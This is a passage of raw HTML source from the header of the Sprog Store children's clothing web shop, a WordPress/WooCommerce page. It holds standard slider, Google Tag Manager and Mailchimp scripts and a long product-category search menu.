                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-42525 wp-custom-logo wp-theme-foden theme-foden woocommerce-no-js corporate-gift-card-program banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
										<li data-value="40off-green-tag" class="">40%OFF - Green Tag</li>
										<li data-value="30off-blue-tag" class="">30%OFF - Blue Tag</li>
										<li data-value="20off-yellow-tag" class="">20%OFF - Yellow Tag</li>
													
					</ul>	
		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
	</form>														<!-- End Search -->	
						</div>
						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
